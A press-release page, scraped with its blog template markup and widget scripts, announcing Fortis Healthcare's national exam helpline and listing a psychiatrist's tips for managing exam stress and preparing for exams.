padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/National%20Exam%20Helpline' rel='tag'>National Exam Helpline</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJUc4sA2OE7vSM0ohaERBCiXu9EAUX4COphvi_oPJTocHzeD1Mb0EMokxwz4Yl1hfjXmVXexPnzTYe1nCzxW7wn9Yg7oVWURGeBN6Gjwh8r_1VpUjEKHXrOqOxMAwvJdhguc0uXGjHYjs/s1600/Fortis.png' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='7676423424518171694' itemprop='postId'/>
<a name='7676423424518171694'></a>
<h1 class='post-title entry-title' itemprop='name'>
 Fortis Healthcare&#8217;s National Exam Helpline
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7676423424518171694' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<br />
<br />
Fortis Healthcare&#8217;s National Exam Helpline: 91-8376804102; mentalhealth@fortishealthcare.com<br />
<br />
<br />
Dr Samir Parikh, eminent mental health specialist, Fortis Healthcare, shares vital tips with students and parents to deal with anxiety, stress and prepare well for the exams<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt=" Fortis Healthcare&#8217;s National Exam Helpline" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJUc4sA2OE7vSM0ohaERBCiXu9EAUX4COphvi_oPJTocHzeD1Mb0EMokxwz4Yl1hfjXmVXexPnzTYe1nCzxW7wn9Yg7oVWURGeBN6Gjwh8r_1VpUjEKHXrOqOxMAwvJdhguc0uXGjHYjs/s1600/Fortis.png" title=" Fortis Healthcare&#8217;s National Exam Helpline" /></div>
<br />
<b>February 15, Bangalore: </b>&nbsp;Exams: The word instills a sense of panic and even terror in all of us! However, there&#8217;s no escape from them! February and March are times when everyone is gearing up for the final exam or assessment of the year; the much dreaded Boards or entrance exams for further studies. The stress takes a toll on students and their families alike. Many children fall sick, have anxiety attacks, are unable to sleep, and suffer from a low morale due to parental pressure and peer influences. Some refuse to sit for exams on the D-day as they feel unprepared and others are misled to follow potentially harmful stress-busting techniques such as substance abuse. &nbsp;<br />
<br />
To express solidarity with our hard-at-work students and to ensure their mental and emotional health, Fortis Healthcare has re-activated its national helpline programme this year as a continuing service for the benefit of the students and parents. For the past few years, it has been an ongoing process and many students and parents have found it useful. The FORTIS NATIONAL HELPLINE number is +918376804102 on which students or parents can call between 9 am to 5 pm with queries related to stress, mental well-being, exam tips or even to consult a team of experts and behavioral psychologists. As every year, the exam helpline will also have a counsellor available seven days a week for guiding students and their parents, providing crisis intervention and answer anybody who is struggling to cope with exam-related concerns and needs urgent assistance. <br />
<br />
Dr. Samir Parikh, Director, Department of Mental Health and Behavioural Sciences, Fortis Healthcare shares valuable and important, easy-to-do tips to bust exam stress and prepare well:<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; It is important that you make a schedule or a regular study plan and stick to it.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; Your study table must be organized and uncluttered, the same goes for your bed to ensure relaxed sleep.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; It is important to stay away from distractions and have a quiet place to study away from your phone, laptop, chat groups or any social media games or platforms.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; While studying, take breaks every 45 minutes to realign your thoughts and absorb what you have read. It&#8217;s a good idea to take a walk, talk to a friend, play a game or listen to music.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; You can also try some concentration exercises such as listening to a single instrument while recollecting your thoughts work. Memory pills do not work.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; Highlight important points while skimming. Using flow charts, mnemonics and graphics do help to remember important things.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; If you have difficulty remembering what you read just yesterday, make a revision schedule. Revise on these days &#8211; 1, 2, 7, 15 and 30th of the month.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; If you are anxious, take a self-test and imagine yourself in an exam hall writing your paper.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; Avoid tobacco and caffeine as it is a myth that they help.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; Make sure you sleep for 7-9 hours.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; On the day of the exam, be confident, don&#8217;t discuss the subject or the paper with your friends before the exam starts. Do not try to read or memorize anything at the last moment.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; Once you receive the paper, look at the first question and answer it if you know it. If you don&#8217;t, move forward. Divide your time based on the marks for each question. <br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; It is not a race you are participating in. Don&#8217;t look at the number of sheets others use. Do not look at the clock too often. You don&#8217;t need to be the first one to finish.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; Once the exam is over, it is finished, so no discussions and no analysis with your friends.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; Take a short break and prepare for your next exam.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp; Remember, if you need help, reach out and talk to a friend, a family member or call us.<br />
<br />
Fortis Healthcare on exam stress releasing tips and techniques<br />
<br />
<br />
Department of Mental Health and Behavioural Sciences at Fortis Healthcare<br />
<br />
The Department of Mental Health and Behavioural Sciences at Fortis Healthcare is an integrated mental health care system providing clinical evaluation and treatment services for a broad range of emotional, cognitive, and behavioral disorders for patients of all ages and cultural backgrounds. Led by Dr. Samir Parikh and one of the largest mental health care providers in the private sector, our team comprises of psychiatrists, clinical psychologists, counselling psychologists, psychoanalytical psychotherapists, art therapists, special educators and occupational therapists. At the Department of Mental Health and Behavioural Sciences, it is an endeavour to create an environment that promotes hope and trust among our clients, their families, and the community. We aspire at improving the emotional and psychological well-being of our clients by providing effective, integrated mental health services with compassion, dignity and respect. <br />
<b><br /></b>
<b>About Fortis Healthcare Limited&nbsp;</b><br />
<br />
Fortis Healthcare Limited is a leading integrated healthcare delivery service provider in India. The healthcare verticals of the company primarily comprise hospitals, diagnostics and day care specialty facilities. Currently, the company operates its healthcare delivery services in India, Dubai, Mauritius and Sri Lanka with 45 healthcare facilities (including projects under development), approximately 10,000 potential beds and over 346 diagnostic centres.<br />
<div>
<br /></div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html&title= Fortis Healthcare’s National Exam Helpline' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html&title= Fortis Healthcare’s National Exam Helpline' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJUc4sA2OE7vSM0ohaERBCiXu9EAUX4COphvi_oPJTocHzeD1Mb0EMokxwz4Yl1hfjXmVXexPnzTYe1nCzxW7wn9Yg7oVWURGeBN6Gjwh8r_1VpUjEKHXrOqOxMAwvJdhguc0uXGjHYjs/s1600/Fortis.png&description=    Fortis Healthcare’s National Exam Helpline: 91-8376804102; mentalhealth@fortishealthcare.com    Dr Samir Parikh, eminent mental health s...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html&title= Fortis Healthcare’s National Exam Helpline' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/02/sonalika-itl-jumpstarts-2017-with-8-percent-growth-in-january.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/02/cyient-ase-spa-sign-a-joint-go-to-market-agreement-during-aero-india-2017.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html';
</script>
<script async='async' src='/feeds/posts/default/-/Fortis Healthcare?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/02/fortis-healthcare-national-exam-helpline.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
